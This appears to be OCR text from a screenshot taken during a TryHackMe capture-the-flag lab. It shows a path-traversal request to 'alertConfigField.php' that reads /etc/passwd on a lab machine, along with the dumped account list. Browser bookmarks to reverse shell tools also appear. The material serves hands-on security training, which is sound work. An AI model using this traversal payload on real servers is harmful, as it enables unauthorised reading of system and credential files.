 10.10.13.172/45kra24zxs28v3yd/administrator//alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash
dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false
mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false